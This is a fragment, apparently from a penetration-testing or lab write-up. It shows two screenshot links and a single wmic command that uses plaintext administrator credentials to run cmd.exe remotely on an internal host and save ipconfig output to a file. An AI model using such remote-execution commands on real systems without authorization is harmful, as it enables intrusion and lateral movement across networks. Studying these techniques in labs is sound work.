 wmic /node:192.168.93.30 /user:administrator /password:Whoami2021 process call create "cmd.exe /c ipconfig >C:\ip.txt"
